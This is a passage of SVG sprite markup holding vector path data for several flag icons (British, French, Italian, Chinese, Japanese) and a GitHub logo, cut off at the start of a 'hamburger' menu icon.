4.72542H4.32511L4.42196 4.42383ZM6.21769 4.42383L6.31454 4.72542H6.63273L6.37541 4.91081L6.47225 5.2124L6.21769 5.02702L5.96037 5.2124L6.05721 4.91081L5.80265 4.72542H6.11808L6.21769 4.42383ZM8.01066 4.42383L8.11027 4.72542H8.4257L8.16838 4.91081L8.26799 5.2124L8.01066 5.02702L7.7561 5.2124L7.85295 4.91081L7.59562 4.72542H7.91659L8.01066 4.42383ZM9.8064 4.42383L9.90324 4.72542H10.2214L9.96411 4.91081L10.061 5.2124L9.8064 5.02702L9.54907 5.2124L9.64592 4.91081L9.39136 4.72542H9.70679L9.8064 4.42383ZM1.72974 5.18473L1.82935 5.49186H2.14478L1.89022 5.67724L1.98706 5.97884L1.72974 5.79069L1.47518 5.97884L1.57202 5.67448L1.3147 5.48909H1.63566L1.72974 5.18473ZM3.52547 5.18473L3.62231 5.48909H3.94051L3.68319 5.67448L3.78003 5.97607L3.52547 5.78792L3.26815 5.97607L3.36499 5.67171L3.11043 5.48633H3.42586L3.52547 5.18473ZM5.31844 5.18473L5.41805 5.48909H5.73071L5.47616 5.67448L5.573 5.97607L5.31567 5.78792L5.06112 5.97607L5.15796 5.67171L4.90064 5.48633H5.21883L5.31844 5.18473ZM7.11418 5.18473L7.21102 5.48909H7.52922L7.27189 5.67448L7.3715 5.97607L7.11418 5.78792L6.85685 5.97607L6.95646 5.67171L6.69914 5.48633H7.01457L7.11418 5.18473ZM8.90715 5.18473L9.00675 5.48909H9.32218L9.06763 5.67448L9.16447 5.97607L8.90715 5.78792L8.65259 5.97607L8.74943 5.67171L8.49487 5.48633H8.8103L8.90715 5.18473ZM10.7029 5.18473L10.7997 5.48909H11.1179L10.8606 5.67448L10.9602 5.97607L10.7029 5.78792L10.4456 5.97607L10.5452 5.67171L10.2878 5.48633H10.606L10.7029 5.18473ZM2.62899 5.9484L2.72583 6.25H3.04403L2.7867 6.43538L2.88354 6.73974L2.62899 6.55159L2.37166 6.73698L2.46851 6.43538L2.21395 6.25H2.52938L2.62899 5.9484ZM4.42196 5.9484L4.52157 6.25H4.837L4.57967 6.43538L4.67928 6.73974L4.42196 6.55159L4.16463 6.73698L4.26424 6.43538L4.00692 6.25H4.32511L4.42196 5.9484ZM6.21769 5.9484L6.31454 6.25H6.63273L6.37541 6.43538L6.47225 6.73974L6.21769 6.55159L5.96037 6.73698L6.05721 6.43538L5.80265 6.25H6.11808L6.21769 5.9484ZM8.01066 5.9484L8.11027 6.25H8.4257L8.17114 6.43538L8.26799 6.73974L8.01066 6.55159L7.7561 6.73698L7.85295 6.43538L7.59562 6.25H7.91659L8.01066 5.9484ZM9.8064 5.9484L9.90324 6.25H10.2214L9.96411 6.43538L10.061 6.73974L9.8064 6.55159L9.54907 6.73698L9.64592 6.43538L9.39136 6.25H9.70679L9.8064 5.9484ZM1.72974 6.71207L1.82935 7.01367H2.14478L1.89022 7.19905L1.98706 7.50342L1.72974 7.31526L1.47518 7.50065L1.57202 7.19905L1.3147 7.01367H1.63566L1.72974 6.71207ZM3.52547 6.71207L3.62231 7.01367H3.94051L3.68319 7.19905L3.78003 7.50065L3.52547 7.31526L3.26815 7.50065L3.36499 7.19905L3.11043 7.01367H3.42586L3.52547 6.71207ZM5.31844 6.71207L5.41805 7.01367H5.73071L5.47616 7.19905L5.573 7.50342L5.31567 7.31526L5.06112 7.50065L5.15796 7.19905L4.90064 7.01367H5.21883L5.31844 6.71207ZM7.11418 6.71207L7.21102 7.01367H7.52922L7.27189 7.19905L7.3715 7.50342L7.11418 7.31526L6.85685 7.50065L6.95646 7.19905L6.69914 7.01367H7.01457L7.11418 6.71207ZM8.90715 6.71207L9.00675 7.01367H9.32218L9.06763 7.19905L9.16447 7.50342L8.90715 7.31526L8.65259 7.50065L8.74943 7.19905L8.49487 7.01367H8.8103L8.90715 6.71207ZM10.7029 6.71207L10.7997 7.01367H11.1179L10.8606 7.19905L10.9602 7.50342L10.7029 7.31526L10.4456 7.50065L10.5452 7.19905L10.2878 7.01367H10.606L10.7029 6.71207ZM2.62899 7.47575L2.72583 7.77734H3.04403L2.7867 7.96273L2.88354 8.26432L2.62899 8.07617L2.37166 8.26432L2.46851 7.95996L2.21395 7.77457H2.52938L2.62899 7.47575ZM4.42196 7.47575L4.52157 7.77734H4.837L4.57967 7.96273L4.67928 8.26432L4.42196 8.07617L4.16463 8.26432L4.26424 7.95996L4.00692 7.77457H4.32511L4.42196 7.47575ZM6.21769 7.47575L6.31454 7.77734H6.63273L6.37541 7.96273L6.47225 8.26432L6.21769 8.07617L5.96037 8.26432L6.05721 7.95996L5.80265 7.77457H6.11808L6.21769 7.47575ZM8.01066 7.47575L8.11027 7.77734H8.4257L8.17114 7.96273L8.26799 8.26432L8.01066 8.07617L7.7561 8.26432L7.85295 7.95996L7.59562 7.77457H7.91659L8.01066 7.47575ZM9.8064 7.47575L9.90324 7.77734H10.2214L9.96411 7.96273L10.061 8.26432L9.8064 8.07617L9.54907 8.26432L9.64592 7.95996L9.39136 7.77457H9.70679L9.8064 7.47575ZM1.72974 8.23665L1.82935 8.54101H2.14478L1.89022 8.7264L1.98706 9.02522L1.72974 8.83984L1.47518 9.02522L1.57202 8.72363L1.3147 8.53825H1.63566L1.72974 8.23665ZM3.52547 8.23665L3.62231 8.54101H3.94051L3.68319 8.7264L3.7828 9.02522L3.52547 8.83984L3.26815 9.02522L3.36776 8.72363L3.11043 8.53825H3.42586L3.52547 8.23665ZM5.31844 8.23665L5.41805 8.54101H5.73071L5.47616 8.7264L5.573 9.02522L5.31567 8.83984L5.06112 9.02522L5.15796 8.72363L4.90064 8.53825H5.21883L5.31844 8.23665ZM7.11418 8.23665L7.21102 8.54101H7.52922L7.27189 8.7264L7.3715 9.02522L7.11418 8.83984L6.85685 9.02522L6.95646 8.72363L6.69914 8.53825H7.01457L7.11418 8.23665ZM8.90715 8.23665L9.00675 8.54101H9.32218L9.06763 8.7264L9.16447 9.02522L8.90715 8.83984L8.65259 9.02522L8.74943 8.72363L8.49487 8.53825H8.8103L8.90715 8.23665ZM10.7029 8.23665L10.7997 8.54101H11.1179L10.8606 8.7264L10.9602 9.02522L10.7029 8.83984L10.4456 9.02522L10.5452 8.72363L10.2878 8.53825H10.606L10.7029 8.23665ZM2.62899 9.00032L2.72583 9.30192H3.04403L2.7867 9.4873L2.88354 9.79166L2.62899 9.60351L2.37166 9.7889L2.46851 9.4873L2.21395 9.30192H2.52938L2.62899 9.00032ZM4.42196 9.00032L4.52157 9.30192H4.837L4.57967 9.4873L4.67928 9.79166L4.42196 9.60351L4.16463 9.7889L4.26424 9.4873L4.00692 9.30192H4.32511L4.42196 9.00032ZM6.21769 9.00032L6.31454 9.30192H6.63273L6.37541 9.4873L6.47225 9.79166L6.21769 9.60351L5.96037 9.7889L6.05721 9.4873L5.80265 9.30192H6.11808L6.21769 9.00032ZM8.01066 9.00032L8.11027 9.30192H8.4257L8.17114 9.4873L8.26799 9.79166L8.01066 9.60351L7.7561 9.7889L7.85295 9.4873L7.59562 9.30192H7.91659L8.01066 9.00032ZM9.8064 9.00032L9.90324 9.30192H10.2214L9.96411 9.4873L10.061 9.79166L9.8064 9.60351L9.54907 9.7889L9.64592 9.4873L9.39136 9.30192H9.70679L9.8064 9.00032ZM1.72974 9.76399L1.82935 10.0656H2.14478L1.89022 10.251L1.98706 10.5526L1.72974 10.3672L1.47518 10.5526L1.57202 10.2482L1.3147 10.0628H1.63566L1.72974 9.76399ZM3.52547 9.76399L3.62231 10.0656H3.94051L3.68319 10.251L3.7828 10.5526L3.52547 10.3672L3.26815 10.5526L3.36776 10.2482L3.11043 10.0628H3.42586L3.52547 9.76399ZM5.31844 9.76399L5.41805 10.0656H5.73071L5.48169 10.251L5.57853 10.5526L5.32121 10.3672L5.06665 10.5526L5.16349 10.2482L4.90617 10.0628H5.22437L5.31844 9.76399ZM7.11418 9.76399L7.21102 10.0656H7.52922L7.27189 10.251L7.3715 10.5526L7.11418 10.3672L6.85685 10.5526L6.95646 10.2482L6.69914 10.0628H7.01457L7.11418 9.76399ZM8.90715 9.76399L9.00675 10.0656H9.32218L9.06763 10.251L9.16447 10.5526L8.90715 10.3672L8.65259 10.5526L8.74943 10.2482L8.49487 10.0628H8.8103L8.90715 9.76399ZM10.7029 9.76399L10.7997 10.0656H11.1179L10.8606 10.251L10.9602 10.5526L10.7029 10.3672L10.4456 10.5526L10.5452 10.2482L10.2878 10.0628H10.606L10.7029 9.76399Z" fill="white" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M20 0H0V20H20V0ZM10.4167 17.5C14.3287 17.5 17.5 14.3287 17.5 10.4167C17.5 6.50465 14.3287 3.33333 10.4167 3.33333C6.50465 3.33333 3.33333 6.50465 3.33333 10.4167C3.33333 14.3287 6.50465 17.5 10.4167 17.5Z" fill="white" />
</symbol><symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="flag-gb">
    <g clip-path="url(#flag-gb_clip0)">
        <path d="M29.5 4h-34v17h34V4z" fill="#006" />
        <path d="M-4.5 4v1.9L25.699 21h3.8v-1.9L-.698 4H-4.5zm34 0v1.9L-.7 21H-4.5v-1.9L25.699 4h3.8z" fill="#fff" />
        <path d="M9.667 4v17h5.666V4H9.667zM-4.5 9.667v5.666h34V9.667h-34z" fill="#fff" />
        <path d="M-4.5 10.8v3.4h34v-3.4h-34zM10.8 4v17h3.4V4h-3.4zM-4.5 21l11.333-5.667h2.534L-1.966 21H-4.5zm0-17L6.833 9.667H4.3l-8.799-4.4V4zm20.133 5.667L26.965 4H29.5L18.167 9.667h-2.535zM29.5 21l-11.333-5.667H20.7l8.799 4.4V21z" fill="#C00" />
        <path fill-rule="evenodd" clip-rule="evenodd" d="M24 0H0v24h24V0zM12.5 21a8.5 8.5 0 100-17 8.5 8.5 0 000 17z" fill="#fff" />
    </g>
    <defs>
        <clipPath id="flag-gb_clip0">
            <path fill="#fff" d="M0 0h24v24H0z" />
        </clipPath>
    </defs>
</symbol><symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="flag-fr">
    <g clip-path="url(#flag-fr_clip0)">
        <g clip-path="url(#flag-fr_clip1)">
            <path d="M25.25 4H-.25v17h25.5V4z" fill="#ED2939" />
            <path d="M16.75 4h-17v17h17V4z" fill="#fff" />
            <path d="M8.25 4h-8.5v17h8.5V4z" fill="#002395" />
        </g>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M24 0H0v24h24V0zM12.5 21a8.5 8.5 0 100-17 8.5 8.5 0 000 17z" fill="#fff" />
    </g>
    <defs>
        <clipPath id="flag-fr_clip0">
            <path fill="#fff" d="M0 0h24v24H0z" />
        </clipPath>
        <clipPath id="flag-fr_clip1">
            <path fill="#fff" transform="translate(-.25 4)" d="M0 0h25.5v17H0z" />
        </clipPath>
    </defs>
</symbol><symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="flag-it">
    <g clip-path="url(#flag-it_clip0)">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M0 3h22.667v1.308H0V3zm0 2.616h22.667v1.309H0V5.616zM0 8.23h22.667v1.312H0V8.229zm0 2.617h22.667v1.308H0v-1.308zm0 2.616h22.667v1.309H0v-1.309zm0 2.613h22.667v1.309H0v-1.309zm0 2.617h22.667V20H0v-1.308z" fill="#BD3D44" />
        <path fill-rule="evenodd" clip-rule="evenodd" d="M0 4.308h22.667v1.308H0V4.308zm0 2.617h22.667V8.23H0V6.925zm0 2.613h22.667v1.308H0V9.538zm0 2.616h22.667v1.308H0v-1.308zm0 2.617h22.667v1.308H0V14.77zm0 2.613h22.667v1.308H0v-1.308z" fill="#fff" />
        <path fill-rule="evenodd" clip-rule="evenodd" d="M0 3h12.92v9.154H0V3z" fill="#192F5D" />
        <path fill-rule="evenodd" clip-rule="evenodd" d="M1.076 3.392l.12.362h.378l-.306.222.116.365-.308-.225-.306.222.116-.362-.308-.222h.385l.113-.362zm2.155 0l.116.362h.382l-.31.222.117.365-.305-.225-.31.222.117-.362-.305-.222h.378l.12-.362zm2.151 0l.12.362h.375l-.306.222.117.365-.31-.225-.305.222.117-.362-.31-.222h.383l.12-.362zm2.155 0l.116.362h.382l-.309.222.12.365-.309-.225-.309.222.12-.362-.309-.222h.378l.12-.362zm2.152 0l.12.362h.378l-.306.222.116.365-.308-.225-.306.222.116-.362-.305-.222h.378l.117-.362zm2.155 0l.116.362h.381l-.308.222.12.365-.31-.225-.308.222.12-.362-.31-.222h.382l.117-.362zm-9.69.916l.117.362h.382l-.309.223.113.362-.299-.223-.309.223.11-.362-.299-.223h.379l.116-.362zm2.152 0l.12.362h.378l-.308.223.12.362-.31-.223-.308.223.12-.362-.31-.223h.382l.116-.362zm2.155 0l.116.362h.382l-.309.223.117.362-.306-.223-.309.223.117-.362-.306-.223h.379l.12-.362zm2.152 0l.12.362h.378l-.309.223.12.362-.31-.223-.305.223.117-.362-.31-.223H8.5l.113-.362zm2.155 0l.116.362h.382l-.31.223.117.362-.305-.223-.31.223.117-.362-.305-.223h.378l.12-.362zm-9.692.913l.12.369h.378l-.306.222.116.362-.308-.226-.306.226.116-.365-.308-.222h.385l.113-.366zm2.155 0l.116.366h.382l-.31.222.117.362-.305-.226-.31.226.117-.365-.305-.223h.378l.12-.362zm2.151 0l.12.366h.375l-.306.222.117.362-.31-.226-.305.226.117-.365-.31-.223h.383l.12-.362zm2.155 0l.116.366h.382l-.309.222.12.362-.309-.226-.309.226.12-.365-.309-.223h.378l.12-.362zm2.152 0l.12.366h.378l-.306.222.116.362-.308-.226-.306.226.116-.365-.305-.223h.378l.117-.362zm2.155 0l.116.366h.381l-.308.222.12.362-.31-.226-.308.226.12-.365-.31-.223h.382l.117-.362zm-9.69.917l.117.362h.382l-.309.222.116.365-.305-.225-.309.222.116-.362-.305-.222h.378l.12-.362zm2.152 0l.12.362h.378l-.308.222.12.365-.31-.225-.308.222.12-.362-.31-.222h.382l.116-.362zm2.155 0l.116.362h.382l-.309.222.117.365-.306-.225-.309.222.117-.362-.306-.222h.379l.12-.362zm2.152 0l.12.362h.378l-.306.222.117.365-.31-.225-.305.222.117-.362-.31-.222H8.5l.113-.362zm2.155 0l.116.362h.382l-.31.222.117.365-.305-.225-.31.222.117-.362-.305-.222h.378l.12-.362zm-9.692.916l.12.362h.378l-.306.223.116.365-.308-.226L.77 8l.116-.361-.308-.223h.385l.113-.362zm2.155 0l.116.362h.382l-.31.223.117.361-.305-.222L2.92 8l.117-.361-.305-.223h.378l.12-.362zm2.151 0l.12.362h.375l-.306.223.117.365-.31-.226L5.074 8l.117-.361-.31-.223h.383l.12-.362zm2.155 0l.116.362h.382l-.309.223.12.365-.309-.226L7.228 8l.12-.361-.309-.223h.378l.12-.362zm2.152 0l.12.362h.378l-.306.223.116.365-.308-.226L9.383 8 9.5 7.64l-.305-.223h.378l.117-.362zm2.155 0l.116.362h.381l-.308.223.12.365-.31-.226-.308.222.12-.361-.31-.223h.382l.117-.362zm-9.69.917l.117.361h.382l-.309.223.116.362-.305-.226-.309.226.116-.365-.305-.223h.378l.12-.358zm2.152 0l.12.361h.378l-.308.223.12.362-.31-.226-.308.226.12-.365-.31-.223h.382l.116-.358zm2.155 0l.116.361h.382l-.309.223.117.362-.306-.226-.309.226.117-.365-.306-.223h.379l.12-.358zm2.152 0l.12.361h.378l-.306.223.117.362-.31-.226-.305.226.117-.365-.31-.223H8.5l.113-.358zm2.155 0l.116.361h.382l-.31.223.117.362-.305-.226-.31.226.117-.365-.305-.223h.378l.12-.358zm-9.692.913l.12.365h.378l-.306.222.116.359-.308-.223-.306.223.116-.362-.308-.222h.385l.113-.362zm2.155 0l.116.365h.382l-.31.222.12.359-.308-.223-.31.223.12-.362-.308-.222h.378l.12-.362zm2.151 0l.12.365h.375l-.306.222.117.359-.31-.223-.305.223.117-.362-.31-.222h.383l.12-.362zm2.155 0l.116.365h.382l-.309.222.12.359-.309-.223-.309.223.12-.362-.309-.222h.378l.12-.362zm2.152 0l.12.365h.378l-.306.222.116.359-.308-.223-.306.223.116-.362-.305-.222h.378l.117-.362zm2.155 0l.116.365h.381l-.308.222.12.359-.31-.223-.308.223.12-.362-.31-.222h.382l.117-.362zm-9.69.916l.117.362h.382l-.309.222.116.366-.305-.226-.309.222.116-.362-.305-.222h.378l.12-.362zm2.152 0l.12.362h.378l-.308.222.12.366-.31-.226-.308.222.12-.362-.31-.222h.382l.116-.362zm2.155 0l.116.362h.382l-.309.222.117.366-.306-.226-.309.222.117-.362-.306-.222h.379l.12-.362zm2.152 0l.12.362h.378l-.306.222.117.366-.31-.226-.305.222.117-.362-.31-.222H8.5l.113-.362zm2.155 0l.116.362h.382l-.31.222.117.366-.305-.226-.31.222.117-.362-.305-.222h.378l.12-.362zm-9.692.916l.12.362h.378l-.306.223.116.362-.308-.223-.306.223.116-.366-.308-.222h.385l.113-.358zm2.155 0l.116.362h.382l-.31.223.12.362-.308-.223-.31.223.12-.366-.308-.222h.378l.12-.358zm2.151 0l.12.362h.375l-.299.223.116.362-.309-.223-.305.223.116-.366-.309-.222h.382l.113-.358zm2.155 0l.116.362h.382l-.309.223.12.362-.309-.223-.309.223.12-.366-.309-.222h.378l.12-.358zm2.152 0l.12.362h.378l-.306.223.116.362-.308-.223-.306.223.116-.366-.305-.222h.378l.117-.358zm2.155 0l.116.362h.381l-.308.223.12.362-.31-.223-.308.223.12-.366-.31-.222h.382l.117-.358z" fill="#fff" />
        <g clip-path="url(#flag-it_clip1)">
            <path d="M25.25 4H-.25v17h25.5V4z" fill="#009246" />
            <path d="M25.25 4h-17v17h17V4z" fill="#fff" />
            <path d="M25.25 4h-8.5v17h8.5V4z" fill="#CE2B37" />
        </g>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M24 0H0v24h24V0zM12.5 21a8.5 8.5 0 100-17 8.5 8.5 0 000 17z" fill="#fff" />
    </g>
    <defs>
        <clipPath id="flag-it_clip0">
            <path fill="#fff" d="M0 0h24v24H0z" />
        </clipPath>
        <clipPath id="flag-it_clip1">
            <path fill="#fff" transform="translate(-.25 4)" d="M0 0h25.5v17H0z" />
        </clipPath>
    </defs>
</symbol><symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="flag-cn">
    <g clip-path="url(#flag-cn_clip0)">
        <g clip-path="url(#flag-cn_clip1)">
            <path d="M32 4H4v18.667h28V4z" fill="#EE1C25" />
            <path d="M8.666 5.867l1.646 5.065-4.309-3.13h5.326l-4.308 3.13 1.645-5.065zM13.698 5.008l-.155 1.768-.914-1.522 1.634.695-1.73.398 1.165-1.34zM15.87 7.083l-.83 1.57-.25-1.758 1.235 1.275-1.749-.305 1.594-.782zM16.076 10.213l-1.398 1.095.488-1.707.609 1.667-1.473-.991 1.774-.064zM13.663 11.527L13.58 13.3l-.975-1.483 1.66.626-1.711.47 1.109-1.386z" fill="#FF0" />
        </g>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M24 0H0v24h24V0zM12.5 21a8.5 8.5 0 100-17 8.5 8.5 0 000 17z" fill="#fff" />
    </g>
    <defs>
        <clipPath id="flag-cn_clip0">
            <path fill="#fff" d="M0 0h24v24H0z" />
        </clipPath>
        <clipPath id="flag-cn_clip1">
            <path fill="#fff" transform="translate(4 4)" d="M0 0h28v18.667H0z" />
        </clipPath>
    </defs>
</symbol><symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 24" id="flag-jp">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M7 4h12.92v9.154H7V4z" fill="#192F5D" />
    <path fill-rule="evenodd" clip-rule="evenodd" d="M8.076 4.392l.12.362h.378l-.306.222.116.365-.308-.225-.306.222.116-.362-.308-.222h.385l.113-.362zm2.155 0l.116.362h.382l-.31.222.117.365-.305-.225-.31.222.117-.362-.305-.222h.378l.12-.362zm2.151 0l.12.362h.375l-.306.222.117.365-.31-.225-.305.222.117-.362-.31-.222h.383l.12-.362zm2.155 0l.116.362h.382l-.309.222.12.365-.309-.225-.309.222.12-.362-.309-.222h.379l.119-.362zm2.152 0l.12.362h.378l-.306.222.116.365-.308-.225-.306.222.116-.362-.305-.222h.378l.117-.362zm2.154 0l.117.362h.381l-.308.222.12.365-.31-.225-.308.222.12-.362-.31-.222h.382l.116-.362zm-9.688.916l.116.362h.382l-.309.223.113.362-.299-.223-.309.223.11-.362-.299-.223h.379l.116-.362zm2.151 0l.12.362h.378l-.308.223.12.362-.31-.223-.308.223.12-.362-.31-.223h.382l.116-.362zm2.155 0l.116.362h.382l-.309.223.117.362-.306-.223-.309.223.117-.362-.306-.223h.379l.12-.362zm2.152 0l.12.362h.378l-.309.223.12.362-.31-.223-.305.223.117-.362-.31-.223h.386l.113-.362zm2.155 0l.116.362h.382l-.31.223.117.362-.305-.223-.31.223.117-.362-.305-.223h.378l.12-.362zm-9.692.913l.12.369h.378l-.306.222.116.362-.308-.226-.306.226.116-.365-.308-.222h.385l.113-.366zm2.155 0l.116.366h.382l-.31.222.117.362-.305-.226-.31.226.117-.365-.305-.223h.378l.12-.362zm2.151 0l.12.366h.375l-.306.222.117.362-.31-.226-.305.226.117-.365-.31-.223h.383l.12-.362zm2.155 0l.116.366h.382l-.309.222.12.362-.309-.226-.309.226.12-.365-.309-.223h.379l.119-.362zm2.152 0l.12.366h.378l-.306.222.116.362-.308-.226-.306.226.116-.365-.305-.223h.378l.117-.362zm2.154 0l.117.366h.381l-.308.222.12.362-.31-.226-.308.226.12-.365-.31-.223h.382l.116-.362zm-9.688.917l.116.362h.382l-.309.222.116.365-.305-.225-.309.222.116-.362-.305-.222h.378l.12-.362zm2.151 0l.12.362h.378l-.308.222.12.365-.31-.225-.308.222.12-.362-.31-.222h.382l.116-.362zm2.155 0l.116.362h.382l-.309.222.117.365-.306-.225-.309.222.117-.362-.306-.222h.379l.12-.362zm2.152 0l.12.362h.378l-.306.222.117.365-.31-.225-.305.222.117-.362-.31-.222h.386l.113-.362zm2.155 0l.116.362h.382l-.31.222.117.365-.305-.225-.31.222.117-.362-.305-.222h.378l.12-.362zm-9.692.916l.12.362h.378l-.306.223.116.365-.308-.226L7.77 9l.116-.361-.308-.223h.385l.113-.362zm2.155 0l.116.362h.382l-.31.223.117.361-.305-.222L9.92 9l.117-.361-.305-.223h.378l.12-.362zm2.151 0l.12.362h.375l-.306.223.117.365-.31-.226-.305.222.117-.361-.31-.223h.383l.12-.362zm2.155 0l.116.362h.382l-.309.223.12.365-.309-.226-.309.222.12-.361-.309-.223h.379l.119-.362zm2.152 0l.12.362h.378l-.306.223.116.365-.308-.226-.306.222.116-.361-.305-.223h.378l.117-.362zm2.154 0l.117.362h.381l-.308.223.12.365-.31-.226-.308.222.12-.361-.31-.223h.382l.116-.362zm-9.688.917l.116.361h.382l-.309.223.116.362-.305-.226-.309.226.116-.365-.305-.223h.378l.12-.358zm2.151 0l.12.361h.378l-.308.223.12.362-.31-.226-.308.226.12-.365-.31-.223h.382l.116-.358zm2.155 0l.116.361h.382l-.309.223.117.362-.306-.226-.309.226.117-.365-.306-.223h.379l.12-.358zm2.152 0l.12.361h.378l-.306.223.117.362-.31-.226-.305.226.117-.365-.31-.223h.386l.113-.358zm2.155 0l.116.361h.382l-.31.223.117.362-.305-.226-.31.226.117-.365-.305-.223h.378l.12-.358zm-9.692.913l.12.365h.378l-.306.222.116.359-.308-.223-.306.223.116-.362-.308-.222h.385l.113-.362zm2.155 0l.116.365h.382l-.31.222.12.359-.308-.223-.31.223.12-.362-.308-.222h.378l.12-.362zm2.151 0l.12.365h.375l-.306.222.117.359-.31-.223-.305.223.117-.362-.31-.222h.383l.12-.362zm2.155 0l.116.365h.382l-.309.222.12.359-.309-.223-.309.223.12-.362-.309-.222h.379l.119-.362zm2.152 0l.12.365h.378l-.306.222.116.359-.308-.223-.306.223.116-.362-.305-.222h.378l.117-.362zm2.154 0l.117.365h.381l-.308.222.12.359-.31-.223-.308.223.12-.362-.31-.222h.382l.116-.362zm-9.688.916l.116.362h.382l-.309.222.116.366-.305-.226-.309.222.116-.362-.305-.222h.378l.12-.362zm2.151 0l.12.362h.378l-.308.222.12.366-.31-.226-.308.222.12-.362-.31-.222h.382l.116-.362zm2.155 0l.116.362h.382l-.309.222.117.366-.306-.226-.309.222.117-.362-.306-.222h.379l.12-.362zm2.152 0l.12.362h.378l-.306.222.117.366-.31-.226-.305.222.117-.362-.31-.222h.386l.113-.362zm2.155 0l.116.362h.382l-.31.222.117.366-.305-.226-.31.222.117-.362-.305-.222h.378l.12-.362zm-9.692.916l.12.362h.378l-.306.223.116.362-.308-.223-.306.223.116-.366-.308-.222h.385l.113-.358zm2.155 0l.116.362h.382l-.31.223.12.362-.308-.223-.31.223.12-.366-.308-.222h.378l.12-.358zm2.151 0l.12.362h.375l-.299.223.116.362-.309-.223-.305.223.116-.366-.309-.222h.382l.113-.358zm2.155 0l.116.362h.382l-.309.223.12.362-.309-.223-.309.223.12-.366-.309-.222h.379l.119-.358zm2.152 0l.12.362h.378l-.306.223.116.362-.308-.223-.306.223.116-.366-.305-.222h.378l.117-.358zm2.154 0l.117.362h.381l-.308.223.12.362-.31-.223-.308.223.12-.366-.31-.222h.382l.116-.358z" fill="#fff" />
    <path d="M36 0H0v24h36V0z" fill="#fff" />
    <path d="M18 19.2a7.2 7.2 0 100-14.4 7.2 7.2 0 000 14.4z" fill="#BC002D" />
    <path fill-rule="evenodd" clip-rule="evenodd" d="M30 0H6v24h24V0zM18.5 21a8.5 8.5 0 100-17 8.5 8.5 0 000 17z" fill="#fff" />
</symbol><symbol viewBox="0 0 128 128" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="github-logo">
<defs>
    <circle id="github-logo_e" cx="64" cy="64" r="56" />
    <filter id="github-logo_m" x="-7.1%" y="-5.4%" width="114.3%" height="114.3%">
        <feMorphology in="SourceAlpha" operator="dilate" radius="1" result="shadowSpreadOuter1"></feMorphology>
        <feOffset dy="2" in="shadowSpreadOuter1" result="shadowOffsetOuter1"></feOffset>
        <feGaussianBlur in="shadowOffsetOuter1" result="shadowBlurOuter1" stdDeviation="2"></feGaussianBlur>
        <feComposite in="shadowBlurOuter1" in2="SourceAlpha" operator="out" result="shadowBlurOuter1"></feComposite>
        <feColorMatrix in="shadowBlurOuter1" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.240942029 0"></feColorMatrix>
    </filter>
    <linearGradient id="github-logo_l" x1="50%" x2="50%" y2="100%">
        <stop stop-color="#FEFEFE" offset="0" />
        <stop stop-color="#E0E0E0" offset="1" />
    </linearGradient>
    <linearGradient id="github-logo_j" x1="50%" x2="50%" y1="100%">
        <stop stop-color="#492779" offset="0" />
        <stop stop-color="#892793" offset="1" />
    </linearGradient>
    <path id="github-logo_d" d="M12 64.034c0 23.025 14.885 42.472 35.555 49.367 2.6.456 3.575-1.105 3.575-2.47 0-1.237-.065-5.334-.065-9.692C38 103.644 34.62 98.05 33.58 95.124c-.585-1.496-3.12-6.114-5.33-7.35-1.82-.976-4.42-3.382-.065-3.447 4.095-.065 7.02 3.772 7.995 5.333 4.68 7.87 12.155 5.66 15.145 4.293.455-3.382 1.82-5.66 3.315-6.96-11.57-1.3-23.66-5.788-23.66-25.69 0-5.66 2.015-10.343 5.33-13.985-.52-1.3-2.34-6.634.52-13.79 0 0 4.355-1.365 14.3 5.334 4.16-1.17 8.58-1.756 13-1.756s8.84.586 13 1.756c9.945-6.764 14.3-5.333 14.3-5.333 2.86 7.154 1.04 12.487.52 13.788 3.315 3.642 5.33 8.26 5.33 13.984 0 19.968-12.155 24.39-23.725 25.692 1.885 1.626 3.51 4.748 3.51 9.626 0 6.96-.065 12.553-.065 14.31 0 1.365.975 2.99 3.575 2.47C101.115 106.507 116 86.995 116 64.035 116 35.284 92.73 12 64 12S12 35.285 12 64.034z" />
    <filter id="github-logo_k" x="-.5%" y="-.5%" width="101%" height="102%">
        <feOffset dy="1" in="SourceAlpha" result="shadowOffsetOuter1"></feOffset>
        <feColorMatrix in="shadowOffsetOuter1" values="0 0 0 0 1 0 0 0 0 1 0 0 0 0 1 0 0 0 0.529296875 0"></feColorMatrix>
    </filter>
    <filter id="github-logo_i" x="-1%" y="-1%" width="101.9%" height="103%">
        <feGaussianBlur in="SourceAlpha" result="shadowBlurInner1" stdDeviation="1"></feGaussianBlur>
        <feOffset in="shadowBlurInner1" result="shadowOffsetInner1"></feOffset>
        <feComposite in="shadowOffsetInner1" in2="SourceAlpha" k2="-1" k3="1" operator="arithmetic" result="shadowInnerInner1"></feComposite>
        <feColorMatrix in="shadowInnerInner1" values="0 0 0 0 0.258823529 0 0 0 0 0.137254902 0 0 0 0 0.431372549 0 0 0 0.703549592 0"></feColorMatrix>
    </filter>
</defs>
<g fill="none" fill-rule="evenodd">
    <path d="M0 0h128v128H0z" />
    <use fill="#000" filter="url(#github-logo_m)" xlink:href="#github-logo_e" />
    <use fill="#FFF" fill-opacity="0" stroke="#BABABA" stroke-opacity=".5" stroke-width="2" xlink:href="#github-logo_e" />
    <circle cx="64" cy="64" r="56" fill="url(#github-logo_l)" />
    <use fill="#000" filter="url(#github-logo_k)" xlink:href="#github-logo_d" />
    <use fill="url(#github-logo_j)" xlink:href="#github-logo_d" />
    <use fill="#000" filter="url(#github-logo_i)" xlink:href="#github-logo_d" />
</g>
</symbol><symbol viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" id="hamburger">
